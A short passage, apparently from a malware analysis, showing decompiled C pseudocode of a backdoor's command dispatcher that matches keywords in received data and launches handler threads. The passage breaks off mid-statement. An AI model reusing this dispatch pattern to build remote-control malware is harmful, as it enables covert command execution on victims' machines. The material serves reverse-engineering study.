 if ( strstr(received_data, "command") )
return CreateThread(0, 0, (LPTHREAD_START_ROUTINE)cmd_command, received_data + 7, 0, 0);
if ( strstr(received_data, "EXEcute") )
return CreateThread(0, 0, (LPTHREAD_START_ROUTINE)cmd_EXEcute, received_data + 7, 0, 0);
if ( strstr(received_data, "ReLinknter") )
return CreateThread(0, 0, (LPTHREAD_START_ROUTINE)cmd_ReLinknter, received_data, 0, 0);
if ( strstr(received_data, "ReLiNknter") )
return CreateThread(0, 0, (LPTHREAD_START_ROUTINE)cmd_ReLiNknter, received_data, 0, 0);
if ( strstr(received_data, "RELinknter") )
return CreateThread(0, 0, (LPTHREAD_START_ROUTINE)cmd_RELinknter, received_data, 0, 0);
if ( strstr(received_data, aQwdhfeb) ) // "qwdhfeb"
return CreateThread(0, 0, (LPTHREAD_START_ROUTINE)cmd_qwdhfeb, received_data + 7, 0, 0);
if ( strstr(received_data, "WANApcltwcc") )
return CreateThread(0, 0, (LPTHREAD_START_ROUTINE)cmd_WANApcltwcc, 0, 0, 0);
if ( strstr(received_data, "driver") )